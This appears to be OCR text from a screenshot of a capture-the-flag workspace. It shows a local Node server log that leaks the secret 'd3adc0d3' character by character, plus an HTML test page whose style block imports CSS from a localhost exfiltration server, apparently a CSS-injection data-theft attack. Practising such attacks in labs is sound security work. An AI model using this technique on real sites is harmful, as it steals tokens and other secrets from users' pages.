 文件
C:/Users/71819/Desktop/nodejs(project)/huli/te...
Gmail
YouTube
T Wiki（docker）
Z-Library Project -...
rbndr.us dns rebin...
Challenges - Ring...
所有书签
d3adc0d3
命令提示符 - node server.js
Microsoft Windows [版本 10.0.26100.4652]
(c) Microsoft Corporation。保留所有权利。
C:\Users\71819\Desktop\nodejs(project)\huli>node server.js
[+] Server is listening on 5001
...pre-payoad:
...post-payoad:
...pre-payoad: d
...post-payoad: 3
...pre-payoad: d3
...post-payoad: d3
...pre-payoad: d3a
...post-payoad: 0d3
...pre-payoad: d3ad
...post-payoad: c0d3
...pre-payoad: d3adc
...post-payoad: dc0d3
[+] END: d3adc0d3
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
test.html
server.js
index.md — 探索
index.md — 探索
NotesContext.js
AddNotes.jsx
ViewNote.jsx
test.js
FOLDERS
CTF-communicate
newBlog
test.html
server.js
index.md — 探索XSS安全DAY（二）
index.md — 探索XSS安全DAY（三）
tesContext.js
1 <!doctype html>
2 <body>
3 <div><article><div><p><div><div><div><
div><div>
4 <input type="text" value="d3adc0d3">
5 <style>
6 @import url('http://localhost:5001/start?'
);
7 </style>
英
LEGION